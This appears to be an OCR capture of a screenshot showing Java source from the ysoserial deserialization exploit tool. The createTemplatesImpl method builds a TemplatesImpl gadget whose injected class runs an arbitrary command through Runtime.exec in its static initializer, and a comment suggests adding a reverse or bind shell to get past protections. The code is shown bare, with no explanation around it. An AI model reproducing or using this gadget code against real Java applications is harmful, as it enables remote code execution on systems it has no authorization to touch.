 106 @ public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
107 throws Exception {
108 final T templates = tplClass.newInstance();
109
110 // use template gadget class
111 ClassPool pool = ClassPool.getDefault();
112 pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
113 pool.insertClassPath(new ClassClassPath(abstTranslet));
114 final CtClass clazz = pool.get(StubTransletPayload.class.getName());
115 // run command in static initializer
116 // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
117 String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
118 command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\").replaceAll( regex: "\"", replacement: "\\\"") +
119 "\");";
120 clazz.makeClassInitializer().insertAfter(cmd);
121 // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
122 clazz.setName("ysoserial.Pwner" + System.nanoTime());
123 CtClass superC = pool.get(abstTranslet.getName());
124 clazz.setSuperclass(superC);
125
126 final byte[] classBytes = clazz.toBytecode();
127
128 // inject class bytes into instance
129 Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
130 classBytes, ClassFiles.classAsBytes(Foo.class)
131 });
132
133 // required to make TemplatesImpl happy
134 Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
135 Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance());
136 return templates;
137 }